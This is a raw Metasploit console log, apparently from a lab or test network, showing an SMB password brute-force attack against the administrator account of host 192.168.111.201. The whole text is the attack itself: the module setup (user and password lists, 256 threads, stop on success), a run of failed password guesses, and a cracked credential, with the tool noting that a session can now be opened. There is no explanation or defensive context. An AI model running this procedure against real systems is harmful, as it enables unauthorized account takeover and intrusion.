 msf6 > use auxiliary/scanner/smb/smb_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.111.201
rhosts => 192.168.111.201
msf6 auxiliary(scanner/smb/smb_login) > set user_file /home/aws402/users.txt
user_file => /home/aws402/users.txt
msf6 auxiliary(scanner/smb/smb_login) > set pass_file /home/aws402/passwords2.txt
pass_file => /home/aws402/passwords2.txt
msf6 auxiliary(scanner/smb/smb_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/smb/smb_login) > set threads 256
threads => 256
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.111.201:445   - 192.168.111.201:445 - Starting SMB login bruteforce
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:1234qwer2',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:12qwe',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:123qwe',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:1q2w3e4r',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:1234qwer',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:password',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:Password',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:pAssword',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:paSsword',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:pasSword',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:passWord',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:passwOrd',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:passwoRd',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:passworD',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:p@ssw0rd',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:password',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:P@ssword',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:p@ssword',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:p@Ssword',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:p@sSword',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:p@ssWord',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:p@sswOrd',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:p@sswoRd',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:p@ssworD',
[-] 192.168.111.201:445   - 192.168.111.201:445 - Failed: '.\administrator:p@sswrr0rd',
[+] 192.168.111.201:445   - 192.168.111.201:445 - Success: '.\administrator:P@ssw0rd' Administrator
[*] 192.168.111.201:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.111.201:445   - Bruteforce completed, 1 credential was successful.
[*] 192.168.111.201:445   - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed